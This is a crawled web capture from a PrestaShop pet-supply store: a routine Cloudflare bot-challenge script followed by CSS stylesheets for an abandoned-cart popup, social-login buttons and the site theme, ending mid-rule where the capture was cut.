<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a0acd6d7d07299a',t:'MTc2MzUwMzg3NA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css
body_size: 2215
content:
.xNotification-permission {
    position: fixed;
    top: 0px;
    left: 0px;
    background: #e5e5e5;
    width: 100%;
    padding: 5px;
    cursor: pointer;
    border-bottom: 1px solid black;
}
.popup_content td.cart_product {
  width: 80px;
}
.highlight_bar_content {
    display: block;
    padding: 15px 40px;
    position: relative;
    text-align: center;
}
.highlight_bar_content .alert.alert-danger.aband-alert {
  display: inline-block;
  margin-bottom: 0;
  margin-top: 10px;
  padding: 5px 20px;
}
.highlight_bar_content * {
  color: #fff;
}
.highlight_bar_close {
    font-size: 0;
    height: 20px;
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%) rotate(45deg);
    -o-transform: translateY(-50%) rotate(45deg);
    -webkit-transform: translateY(-50%) rotate(45deg);
    width: 20px;
    cursor: pointer;
}

.highlight_bar_content p {
    margin: 0;
}

.aband_hl_btn_discount.aband_add_discount {
    color: inherit;
    cursor: pointer;
    text-decoration: underline;
}

.highlight_bar_close::after {
    background-color: #fff;
    content: "";
    height: 100%;
    left: 50%;
    margin-left: -1px;
    position: absolute;
    top: 0;
    width: 2px;
}

.highlight_bar_close::before {
    background-color: #fff;
    content: "";
    height: 2px;
    left: 0;
    margin-top: -1px;
    position: absolute;
    top: 50%;
    width: 100%;
}

.popup_reminder_close {
    background-color: #333;
    border: 1px solid #fff;
    border-radius: 50%;
    box-shadow: 0 0 0 0 #999;
    cursor: pointer;
    font-size: 0;
    height: 26px;
    position: absolute;
    right: -13px;
    top: -13px;
    transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    width: 26px;
}

.popup_reminder_close::after {
    background-color: #fff;
    content: "";
    height: 16px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 1px;
}

.popup_reminder_close::before {
    background-color: #fff;
    content: "";
    height: 1px;
    left: 50%;
    position: absolute;
    top: 50%;
    transform: translate3d(-50%, -50%, 0px);
    -o-transform: translate3d(-50%, -50%, 0px);
    -webkit-transform: translate3d(-50%, -50%, 0px);
    width: 16px;
}

.popup_reminder_close:hover {
    background-color: #333;
}

.aband_show_popup_reminder .popup_content {
    background-color: #fff;
    margin: 10% auto 5%;
    max-width: 90%;
    padding: 0px 50px 30px;
    position: relative;
    width: 685px;
}

.popup_content td {
    border: medium none;
}

.abd_popup_content {
    margin: 0 -50px;
    padding: 0;
}

.discount-box {
    margin: 30px 0 35px;
    text-align: center;
}

.aband_discount_box {
    background: #f6fee7 none repeat scroll 0 0;
    border: 1px dashed #333;
    display: inline-block;
    font-size: 24px;
    line-height: 28px;
    margin: 0 auto;
    min-width: 226px;
    padding: 15px 25px;
    position: relative;
}

.aband_discount_box::before {
    content: "\f0c4";
    font-family: Fontawesome;
    font-size: 24px;
    margin-right: 10px;
    position: absolute;
    right: 100%;
    top: 50%;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}
.lang-rtl .aband_discount_box::before {
  left: 100%;
  margin-left: 10px;
  margin-right: 0;
  right: auto;
  transform: translateY(-50%) rotate(180deg);
  -o-transform: translateY(-50%) rotate(180deg);
  -ms-transform: translateY(-50%) rotate(180deg);
  -webkit-transform: translateY(-50%) rotate(180deg);
}
.aband_pu_add_discount,
.aband_checkout_button {
    background-color: #03a9f4;
    border: medium none;
    border-radius: 3px;
    color: #fff;
    cursor: pointer;
    font-size: 14px;
    margin: 0 auto;
    padding: 7px 15px;
}

.aband_checkout_button:hover {
    color: #fff;
}

.aband_checkout_button {
    display: inline-block;
    line-height: 22px;
    min-width: 210px;
}

.aband_pu_add_discount::before {
    content: "\f0a9";
    font-family: Fontawesome;
    margin-right: 5px;
    display: inline-block;
}
.lang-rtl .aband_pu_add_discount::before{
    content: "\f0a8";
    margin-right: 0;
    margin-left: 5px;
}
.aband_no_thank {
    color: #ddd;
    display: block;
    font-size: 14px;
    margin: 0 auto 10px;
    text-align: center;
    text-decoration: underline;
}

.popup_content p {
    line-height: 1.3;
    margin-bottom: 9px;
}

.product-action {
    margin-bottom: 35px;
    text-align: center;
}

.aband_show_popup_reminder {
    background-color: rgba(0, 0, 0, 0.8);
    bottom: 0;
    font-family: Open Sans, Noto Sans, sans-serif;
    left: 0;
    overflow: auto;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 10000;
}
.popup_content td.cart_unit li {
  text-align: center;
}
.aband_show_popup_reminder .product-total .label {
    clear: both;
    display: inline-block;
    float: left;
    font-weight: 600;
    margin-right: 10px;
}

.aband_show_popup_reminder .product-total .price {
    float: left;
}

.aband_show_popup_reminder .product-total {
    display: inline-block;
    padding-left: 20px;
    vertical-align: top;
    width: 39%;
}

.aband_show_popup_reminder .product-item {
    border: 1px solid #ddd;
}

.aband_show_popup_reminder .product_list {
    margin-bottom: 25px;
    width: 100%;
}

.product-line-grid-left {
    border: 1px solid #ddd;
    float: left;
    margin-right: 20px;
}

.aband_email_product_list .product_description {
    vertical-align: top;
}

.aband_email_product_list .product-line-grid-body {
    font-size: 13px;
}

.aband_email_product_list .product_description .price {
    font-size: 13px;
}

.aband_email_product_list td:not(:first-child) {
    padding: 7px 0;
    vertical-align: top;
}

.order_complete > span {
    border-radius: 50px;
    display: block;
    font-size: 18px;
    padding: 10px 35px;
    text-transform: uppercase;
}

.aband_email_product_list .product-price {
    margin-bottom: 0;
}

.product-line-grid-body > .product-line-info > .label {
    font-size: 13px;
}

.order_complete {
    display: inline-block;
}

.aband_show_popup_reminder .product-item:not(:last-child) {
    margin-bottom: 20px;
}

.aband_show_popup_reminder .title {
    border: 1px solid #ddd;
    display: block;
    font-weight: normal;
    margin: 0 0 -1px;
    padding: 12px 6px;
    text-transform: uppercase;
}

.aband_email_product_list .has-discount .discount {
    font-size: 12px;
    margin-left: 0;
    padding: 3px 5px;
}

.aband_email_product_list .product-discount .regular-price {
    font-size: 14px;
}

.table_banner {
    display: table;
    margin-bottom: 64px;
    width: 100%;
}

.aband_email_product_list .product_image {
    width: 150px;
}

.aband_email_product_list .product_quantity {
    text-align: center;
    width: 100px;
}

.table_banner td {
    text-align: center;
    padding: 20px 10px;
}

.table_banner_wrap {
    display: block;
    margin-left: -50px;
    margin-right: -50px;
}

.aband_email_product_list {
    margin-top: 22px;
}

.table_banner td:first-child {
    color: #ff5959;
    font-family: Times New Roman;
    font-size: 40px;
    font-weight: 600;
    letter-spacing: 0.5px;
    line-height: 100%;
    text-align: right;
    text-shadow: 1px -1px 0 #fff, 1px 1px 0 #fff, -1px -1px 0 #fff, -1px 1px 0 #fff, -2px 0 0 #fff, 2px -1px 0 #fff, 2px 0 0 #fff, 0 -2px 0 #fff, 0 2px 0 #fff;
    text-transform: uppercase;
    width: 32%
}

.aband_show_popup_reminder p {
    color: #333;
    font-size: 14px;
}

.table_banner td:nth-child(2) {
    font-size: 26px;
    line-height: 38px;
    width: 39%;
}

.popup_reminder_close.type2::before, .popup_reminder_close.type2::after {
    background-color: #fff;
}

.popup_reminder_close.type2 {
    height: 30px;
    right: 12px;
    top: 14px;
    width: 30px;
}

@media (max-width: 767px) {
    .aband_show_popup_reminder .product_list {
        border-right: none;
        width: 100%;
    }
    .aband_show_popup_reminder .product-total {
        padding-left: 0;
        width: 100%;
    }
    .highlight_bar_content {
      padding: 15px 40px 15px 20px;
    }
    .aband_email_product_list .product_image {
      width: 80px!important;
    }
}
@media (min-width: 481px) and (max-width: 767px){
    .aband_email_product_list .product_quantity {
      width: 40px!important;
    }
}
@media (max-width: 480px) {
    .aband_email_product_list .product_description {
      padding: 10px 15px!important;
      width: calc(100% - 100px)!important;
      width: -o-calc(100% - 100px)!important;
      width: -ms-calc(100% - 100px)!important;
      width: -webkit-calc(100% - 100px)!important;
    }
    .aband_email_product_list .cart-quantity::before,
    .aband_email_product_list .gift-quantity:before {
      content: attr(data-title);
      margin-right: 5px;
    }
    .popup_content td {
      float: left;
    }
    .aband_email_product_list .product_quantity {
      float: left;
      min-width: 30px;
      border-right: 1px solid #ddd;
      text-align: center;
      width: 50%!important;
    }
    .aband_email_product_list .product_list .product_total {
      text-align: center;
      width: 50%;
    }
    .product_image > img {
        max-width: 100%;
    }

    .abd_popup_content > p {
      font-size: 18px!important;
    }
    .abd_popup_content {
      margin: 0 -20px;
    }
    .aband_show_popup_reminder .popup_content {
      padding: 0 20px 30px;
    }
    .aband_discount_box {
      min-width: 180px;
      padding: 15px 10px;
    }
}





















--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css
body_size: 381
content:
a.hover-link
{
    float: left;
    display: block;
    color: white;
    font-weight: bold;
    padding: 8px 10px 0px 10px;
    text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
    line-height: 18px;
}

.velsof-sub-options{
    float: left;
    list-style:none;
    margin:0px;
    padding:0px;
    font-size: 11px;
}
#output
{
    text-align:center;
    margin-bottom:6px;
    /*display: inline-flex; to fix vertical align issue in safari browser..*/ 
}
#output li
{
    display:inline;
}

ul#output li a {
    text-decoration: none;
}

#output li a img
{
    margin-top:5px;
}

#head
{
    float:right;
    padding-right: 3px;
}
#head .sign-up-text:hover {
    text-decoration: none;
    color: #000 !important;
}

#social_loginizer_block_left .block_content{
    box-shadow: 2px 2px 11px 0 rgba(0,0,0,.1);
    background: #fff;
    padding: 1.5625rem 1.25rem;
    margin-bottom: 1.5625rem;
}

@media only screen and (max-width : 437px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 11px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
    }
}

@media only screen and (min-width : 437px) and (max-width : 580px) {
    a.hover-link
    {
        float: right;
        display: block;
        color: white;
        font-weight: bold;
        padding: 8px 10px 0px 10px;
        text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
        cursor: pointer;
        line-height: 18px;
        font-size: 12px;
    }

    .velsof-sub-options{
        float: right;
        list-style:none;
        margin:0px;
        padding:0px;
        font-size: 11px;
    }
    #output
    {
        display: inline;
	text-align:center;
	margin-bottom:10px;
	
    }
}





--- FILE ---
content_type: text/css
request_url: https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css
body_size: 4710
content:
.iqitfake{} /*** Style mixins ***/ /*** Variables mixins and functions ***/ .container, .elementor-section.elementor-section-boxed > .elementor-container { max-width: 1270px; } a:link:not(.nav-link):not(.btn), a:visited:not(.nav-link):not(.btn) { color: #777; } a:hover:not(.nav-link):not(.btn) { color: #333; } .pagination .page-list li:hover { border-color: #333; } .pagination .page-list li.current { border-color: #333; } .pagination .page-list li.current a { color: #333; } #mobile-header { border-bottom: solid 1px #e3e3e3; } #mobile-header .mobile-main-bar { padding-top: 1.42857rem; padding-bottom: 1.42857rem; } #mobile-header .m-nav-btn { color: #777; } #mobile-header .m-nav-btn:hover { color: #333; } #mobile-header .m-nav-btn > span { display: none !important; } #mobile-header .mobile-buttons-bar { background: #c9c9c9; } html { font-size: 14px; } @media (max-width: 767px) { html { font-size: 12px; } } body { line-height: 1.4rem; } body { font-family: 'Karla', sans-serif; } #blockcart-content { background: #fff; border: none 1px; box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.15); } /*** Secondary button ***/ .btn-secondary, .btn-secondary.disabled, .btn-secondary:disabled { background: #f8f8f8; color: #333; border: none 1px #f0f0f0; } .btn-secondary:hover, .btn-secondary.disabled:hover, .btn-secondary:disabled:hover { background: #dedede; color: #2e2e2e; } /*** Primary button ***/ .btn-primary, .btn-primary.disabled, .btn-primary:disabled { background: #000; color: #fff; border: none 1px; } .btn-primary:hover, .btn-primary.disabled:hover, .btn-primary:disabled:hover, .btn-primary:focus, .btn-primary.disabled:focus, .btn-primary:disabled:focus { background: #333; color: #fff; } #wrapper .breadcrumb { padding-top: 0.71429rem; padding-bottom: 0.71429rem; margin-top: -1.07143rem; margin-bottom: 1.07143rem; font-size: 0.85714rem; font-style: normal; font-weight: normal; text-transform: none; } #wrapper .breadcrumb li:after { color: #8f8f8f; } #wrapper .breadcrumb a { color: #8f8f8f; } /*** Text fields ***/ .form-control { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .custom-select2 { background-color: #fff; } .custom-select2:after { color: #777; } .bootstrap-touchspin .btn-touchspin { background-color: #fff; color: #777; border: solid 1px #e3e3e3; } .bootstrap-touchspin .btn-touchspin:hover { color: #777; } .form-control::-webkit-input-placeholder { color: #777; } .form-control::-moz-placeholder { color: #777; } .form-control:-ms-input-placeholder { color: #777; } .form-control:-moz-placeholder { color: #777; } .form-control:focus { color: #777; border-color: #8a8a8a; } /*** Radio buttons and checkboxes ***/ .custom-checkbox input[type=checkbox] + span .checkbox-checked { color: #000; } .custom-radio input[type=radio]:checked + span { background-color: #000; } .custom-checkbox input[type=checkbox] + span:not(.color), .custom-radio { background: #fff; color: #000; border-color: #e3e3e3; } /*** Dropdowns ***/ .dropdown-menu, .autocomplete-suggestions { background: #fff; border: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item, .autocomplete-suggestions .dropdown-item { color: #474747!important; border-bottom: solid 1px #e3e3e3; } .dropdown-menu .dropdown-item:focus, .autocomplete-suggestions .dropdown-item:focus, .dropdown-menu .dropdown-item:hover, .autocomplete-suggestions .dropdown-item:hover { background: rgba(71, 71, 71, .05); } /*** Tooltips ***/ .tooltip-inner { background: #333; color: #fff; } .tooltip.bs-tether-element-attached-bottom .tooltip-inner:before, .tooltip.tooltip-top .tooltip-inner:before { border-top-color: #333; } /*** Modals ***/ .modal-backdrop { background: rgba(194, 194, 194, 0.7); } .modal-content { background: #fff; border: none 1px; } .js-quickview-np-btn { background: #fff; } /*** Notifications ***/ .ns-box { background: #ca5058; color: #fff; border: none 1px; } .product-price { color: #ad1f00; } .iqit-review-star { color: #e0d041; } .product-flags .product-flag { font-size: 0.78571rem; font-style: normal; font-weight: normal; text-transform: none; } .product-flags .discount, .product-flags .on-sale { background: #eba53d; color: #fff; } .product-flags .new { background: #969696; color: #fff; } .product-flags .online-only, .product-flags .pack { background: #e0e0e0; color: #000; } .discount { background: #eba53d; color: #fff; } .product-available { background: #67a675; color: #fff; } .product-unavailable { background: #a17738; color: #fff7f7; } #page-preloader { background: #fff; } #back-to-top { background: #000; color: #fff; } #back-to-top:hover { background: #333; color: #fff; } #header { border-top: none 1px; border-bottom: none 1px; } .sticky-desktop-wrapper #desktop-header.stuck-header { border-bottom: none 1px; } #header .header-nav { color: #777; background: #f8f8f8; border-bottom: none 1px; padding-top: 0.57143rem; padding-bottom: 0.57143rem; font-size: 0.85714rem; } #header .header-nav a { color: #777; } #header .header-nav a:hover { color: #333; } #header .header-nav .social-links._topbar { font-size: 1rem; } .header-top { padding-top: 1.78571rem; padding-bottom: 1.78571rem; color: #777; } .header-top a:not(.btn):not(.nav-link) { color: #777; } .header-top a:not(.btn):not(.nav-link):hover { color: #333; } .header-top .form-search-control { border: solid 1px #e3e3e3; } .header-top .header-btn-w .header-btn > .icon { font-size: 1.42857rem; display: block; } .header-top .header-btn-w .header-btn .title { display: none !important; } .header-top .header-cart-default a.cart-toogle { background: #000; color: #fff; padding: 0.64286rem 0.64286rem; } .header-top .header-cart-default a.cart-toogle:hover { color: #fff; } .header-top a.header-cart-btn:not(:hover) { color: #fff; } .stuck-header .header-top { padding-top: 0.35714rem; padding-bottom: 0.35714rem; } .sticky-desktop-wrapper #desktop-header.stuck-header, .stuck-menu { background: #fff; } .cart-products-count-btn { background: #1bd33f; color: #fff; } .desktop-header-style-1 .search-widget, .desktop-header-style-2 .search-widget { max-width: 50%; } /*** HORIZONTAL MENU ***/ #iqitmegamenu-horizontal { background: #fff; border-top: none 3px #521919; border-right: none 3px #38b82c; border-bottom: none 3px #457deb; border-left: none 3px #a6cc0f; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { line-height: 3.21429rem; max-width: 14.28571rem; color: #000; padding-left: 1.07143rem; padding-right: 1.07143rem; border-left: none 1px #575757; } #sticky-cart-wrapper a.header-cart-btn:not(:hover) { color: #000; } #sticky-cart-wrapper .ps-shoppingcart.side-cart #blockcart-content { top: -1.03571rem; } .cbp-vertical-on-top .cbp-vertical-title { line-height: 3.21429rem !important; } .cbp-vertical-on-top .cbp-vertical-title-text { display: none !important; } .cbp-horizontal > ul > li.cbp-hropen > a, .cbp-horizontal > ul > li.cbp-hropen > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li.cbp-hropen > a:hover { background: #000; color: #fff; } .cbp-horizontal .cbp-tab-title { font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; line-height: 1em; } .cbp-horizontal .cbp-legend { background: #ca5058; color: #fff; } .cbp-horizontal .cbp-mainlink-icon, .cbp-horizontal .cbp-mainlink-iicon { font-size: 1.57143rem; max-height: 1.57143rem; } @media (max-width: 1300px) { .cbp-horizontal .cbp-tab-title { font-size: 1rem; } .cbp-horizontal > ul > li > a, .cbp-horizontal > ul > li > a:not([href]):not([tabindex]), .cbp-horizontal > ul > li > .cbp-main-link { padding-left: 0.71429rem; padding-right: 0.71429rem; } } #cbp-hrmenu .cbp-hrsub { transform: translateY(-10px); } #cbp-hrmenu .cbp-hropen .cbp-hrsub { transform: translateY(0px); } #cbp-hrmenu .cbp-hrsub, #cbp-hrmenu .cbp-hrsub-level2, #cbp-hrmenu .cbp-hrsub-wrapper { transition: opacity 300ms ease-in-out, transform 300ms ease-in-out; } .iqitmegamenu-submenu-container { padding: 0; } .cbp-vertical-on-top #cbp-hrmenu1-ul { /*** VERTICAL MENU ***/ background: #fff; border: solid 1px #e3e3e3; } #content-wrapper #cbp-hrmenu1 { background: #fff; border: solid 1px #e3e3e3; } #cbp-hrmenu1 .cbp-vertical-title { font-size: 1.28571rem; font-style: normal; font-weight: normal; text-transform: none; color: #fff; background: #000; line-height: 3.57143rem; } #cbp-hrmenu1 .cbp-vertical-title:hover { color: #fff; background: #000; } #cbp-hrmenu1 > ul > li > a, #cbp-hrmenu1 > ul > li > span.cbp-main-link { font-style: normal; font-weight: normal; text-transform: none; padding-top: 0.57143rem; padding-bottom: 0.57143rem; border-top: solid 1px rgba(227, 227, 227, 0.35); } #cbp-hrmenu1 > ul > li > a .cbp-mainlink-icon, #cbp-hrmenu1 > ul > li > a .cbp-mainlink-iicon { font-size: 1.71429rem; max-height: 1.71429rem; } #cbp-hrmenu1 > ul > li.cbp-hropen > a, #cbp-hrmenu1 > ul > li.cbp-hropen > a:hover { background: #f8f8f8; color: #333; } #cbp-hrmenu1 .cbp-legend { background: #ca5058; color: #fff; } #cbp-hrmenu1 .cbp-hrsub, #cbp-hrmenu1 > ul, #cbp-hrmenu1 .cbp-hrsub-level2, #cbp-hrmenu1 .cbp-hrsub-wrapper { transition: visibility 300ms ease-in-out, opacity 300ms ease-in-out; } .cbp-vert-expanded #cbp-hrmenu1 .cbp-vertical-title { color: #fff; background: #000; } .cbp-not-on-top #cbp-hrmenu1-ul { position: relative; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-wrapper { top: 0; margin-top: 0px !important; min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-hrsub { min-height: 100%; } .cbp-hrmenu.cbp-vertical .cbp-show { -js-display: flex; display: flex; flex-wrap: wrap; } .cbp-hrmenu.cbp-vertical .cbp-hrsub-inner { width: 100%; } /*** SUBMENU ***/ .cbp-hrmenu .cbp-hrsub { font-style: normal; font-weight: normal; text-transform: none; } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu ul.cbp-hrsub-level2 { background: #fff; border: none 1px #37a625; box-shadow: 0px 15px 25px 0px rgba(74, 63, 63, 0.15); } .cbp-hrmenu .cbp-hrsub-inner, .cbp-hrmenu .cbp-hrsub-inner a, .cbp-hrmenu .cbp-hrsub-inner a:link { color: !important; } .cbp-hrmenu .cbp-hrsub-inner a:hover { color: #333 !important; } .cbp-hrmenu .tabs-links { background: #f7f7f7; } .cbp-hrmenu .cbp-tabs-names li a { color: #777 !important; } .cbp-hrmenu .cbp-tabs-names li a:hover, .cbp-hrmenu .cbp-tabs-names li a.active { background: #fff; color: #777 !important; } .cbp-hrmenu .cbp-hrsub-inner .cbp-column-title, .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:link { color: #333 !important; border-bottom: none 3px #c2bc29; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: uppercase; } .cbp-hrmenu .cbp-hrsub-inner a.cbp-column-title:hover { color: !important; } /*** MOBILE MENU ***/ #mobile-header .col-mobile-menu-dropdown.show { background: #000; } #mobile-header .col-mobile-menu-dropdown.show .m-nav-btn { color: #dcd3e0; } #iqitmegamenu-mobile { background: #000; color: #dcd3e0; } #iqitmegamenu-mobile a, #iqitmegamenu-mobile a:link, #iqitmegamenu-mobile a:visited, #iqitmegamenu-mobile a:hover { color: #dcd3e0; } #iqitmegamenu-mobile li > ul { background: #1f1f1f; } #iqitmegamenu-mobile li > ul > li > ul { background: #292929; } #iqitmegamenu-mobile > li > a { border-bottom: none 1px; } .col-mobile-menu-push #_mobile_iqitmegamenu-mobile { border: none 1px; } /*** Carousels ***/ .slick-arrow { background: #333; color: #fff; } ul.slick-dots li button:before, ul.slick-dots li.slick-active button:before { color: #df12ba; } /*** Product miniature ***/ .products.row { margin: 0rem; } .products.row > .col, .products.row > [class*="col-"] { padding: 0rem; } .slick-products-carousel { margin: 0rem; } .slick-products-carousel .slick-list { padding: 0rem; } .slick-products-carousel .product-carousel { padding: 0rem; } .slick-products-carousel.slick-arrows-above .slick-next, .slick-products-carousel.slick-arrows-above .slick-prev { margin: 0rem; } .product-miniature { border: none 1px; outline: 1px none transparent; } .product-miniature .thumbnail-container .product-thumbnail-second { position: absolute; top: 0; left: 0; right: 0; opacity: 0; transition: opacity 0.3s ease; backface-visibility: hidden; } .product-miniature .thumbnail-container:hover .product-thumbnail-second { opacity: 1; } .product-miniature-grid .product-title { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature-grid .product-price { font-size: 1rem; font-style: normal; font-weight: normal; text-transform: none; } .product-miniature:hover { outline: none 1px; box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.15); } .product-miniature-grid .product-functional-buttons { background: #fff; } .products-grid .product-miniature .product-category-name { display: none !important; } .products-grid .product-miniature .product-reference { display: none !important; } .products-grid .product-miniature .product-brand { display: none !important; } .products-grid .product-miniature .product-description-short { display: none !important; } .products-grid .product-miniature .input-qty { display: none !important; } .products-grid .product-miniature .product-add-cart { display: none !important; } .products-grid .product-miniature .products-variants { display: none !important; } .btn-product-list { padding: 0.53571rem 1.07143rem; background: rgba(0, 0, 0, 1); color: #fff; border: none 1px; } .btn-product-list:hover { background: #fff; color: #000; } .products-grid .product-miniature-layout-1 { text-align: center; } .products-grid .product-miniature-layout-1 .input-group-add-cart { justify-content: center; } .products-grid .product-miniature-layout-1 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-2 .product-add-cart { display: none !important; } .products-grid .product-miniature-layout-2 .products-variants { padding-top: 0rem; } .products-grid .product-miniature-layout-2 .product-description { padding: 0.71429rem; } .products-grid .product-miniature-layout-3 .product-description { background: rgba(40, 44, 51, 0.93); } .product_header_container .product-price { font-size: 1.28571rem; font-style: normal; font-weight: bold; text-transform: none; } #product .images-container .product-cover { border: none 1px; } .images-container .slick-arrow, #product .product-cover .expander > span, #product-modal .modal-body .slick-arrow { color: #fff; background: #333; } .images-container .slick-arrow:hover, #product .product-cover .expander > span:hover, #product-modal .modal-body .slick-arrow:hover { opacity: 0.6 !important; } #product .product-cover .expander { color: #fff; background: #333; } #product .product-cover .expander:hover { opacity: 0.6 !important; } #wrapper { border-top: none 1px; border-bottom: none 1px; padding-top: 1.07143rem; padding-bottom: 1.07143rem; color: #777; } #index #wrapper, #module-iqitelementor-Preview.elementor-landing-body #wrapper { padding-top: 0rem; padding-bottom: 0rem; } #content-wrapper .page-title { color: #333; text-align: left; font-size: 1.57143rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .page-title a:link, #content-wrapper .page-title a:visited { color: #333; } #content-wrapper .section-title { color: #333; text-align: left; font-size: 1.14286rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #content-wrapper .section-title a:link, #content-wrapper .section-title a:visited { color: #333; } .nav-tabs .nav-link { color: #000; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; } .nav-tabs .nav-link.active, .nav-tabs .nav-link:hover, .nav-tabs .nav-link:focus { color: #000; border-bottom: solid 3px #ca5058; } .iqit-accordion .nav-link { border-bottom: solid 3px #ca5058; border-bottom-color: transparent; } .iqit-accordion .nav-link:not(.collapsed) { color: #000; border-bottom: solid 3px #ca5058; } #wrapper .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #wrapper .block-title a:link, #wrapper .block-title a:visited { color: #333; } #left-column .block, #right-column .block { border: none 1px; } #footer { background: #f8f8f8; } #footer .ps-emailsubscription-block .newsletter-input-group { border: solid 1px #e3e3e3; background: #fff; } #footer .ps-emailsubscription-block .newsletter-input-group .input-subscription { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe { color: #777; } #footer .ps-emailsubscription-block .newsletter-input-group .btn-subscribe:hover { color: #bd4e0f; } #footer .ps-emailsubscription-block input.input-subscription::-webkit-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription::-moz-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription:-ms-input-placeholder { color: #777; } #footer .ps-emailsubscription-block input.input-subscription :-moz-placeholder { color: #777; } #footer .social-links._footer { font-size: 1.35714rem; } #footer .social-links._footer a:not(:hover) { color: #777 !important; } #footer .block-title { color: #333; text-align: left; font-size: 1rem; font-style: normal; font-weight: bold; text-transform: none; border-bottom: solid 1px #e3e3e3; margin-bottom: 0.8em; padding-bottom: 0.5em; } #footer .block-title a:link, #footer .block-title a:visited { color: #333; } #footer-container-first { border-top: none 1px; padding-top: 2.14286rem; padding-bottom: 2.14286rem; background: #212121; color: #fff; } #footer-container-first h5 { font-size: 1.5rem; font-style: normal; font-weight: bold; text-transform: none; } #footer-container-main { border-top: none 1px; padding-top: 2.85714rem; padding-bottom: 1.85714rem; color: #777; } #footer-container-main a { color: #777; } #footer-container-main a:hover { color: #333; } #footer-copyrights { border-top: none 1px; background: #fff; padding-top: 1.42857rem; padding-bottom: 1.42857rem; } @media (max-width: 767px) { #footer .block-toggle { width: 100%; flex-basis: initial; } #footer .block-toggle > .block-title { cursor: pointer; } #footer .block-toggle > .block-content { opacity: 0; visibility: hidden; height: 0; } #footer .block-toggle._toggled > .block-content { opacity: 1; visibility: visible; height: auto; } #footer .footer-style-inline .block-title { display: block !important; max-width: 100%; } #footer .footer-style-inline .block-content { display: block; width: 100%; margin-top: 1rem; } } #maintenance-page { background: #e3e3e3; color: #333; } #maintenance-page a, #maintenance-page a:link { color: #333; } .maintenance-page-newsletter .maintenance-page-newsletter-btn { background: #000; color: #fff; } .maintenance-page-newsletter .maintenance-page-newsletter-btn:hover { background: #333; color: #fff; } .maintenance-page-newsletter input[type=email] { border: solid 1px #333; background: #e3e3e3; color: #333; } .maintenance-page-newsletter input[type=email]::-webkit-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]::-moz-placeholder { color: #333; } .maintenance-page-newsletter input[type=email]:-ms-input-placeholder { color: #333; } .maintenance-page-newsletter input[type=email] :-moz-placeholder { color: #333; } div#blockcart { display: none; } i.fa.fa-shopping-bag.fa-fw.icon { color: red; } .md-36{ display:none;} div.payment-option { border: 1px solid hsla(0,0%,63%,.25); min-height: 60px; border-bottom: none; margin-bottom: 0px !important; padding-left: 10px; color: #000000; font-size: 16px !important; opacity: 0.5; border-top-right-radius: 5px; border-top-left-radius: 5px; } body#checkout .additional-information { font-size: .875rem; border-left: 1px solid hsla(0,0%,63%,.25); border-right: 1px solid hsla(0,0%,63%,.25); padding-left: 40px; border-top: 1px solid hsla(0,0%,63%,.25); } ul.menupage { list-style:none; } .menupage li { float: left; padding-left: 20px; } .menupage a.active { font-size: 14px; text-decoration: underline; font-weight: 800; 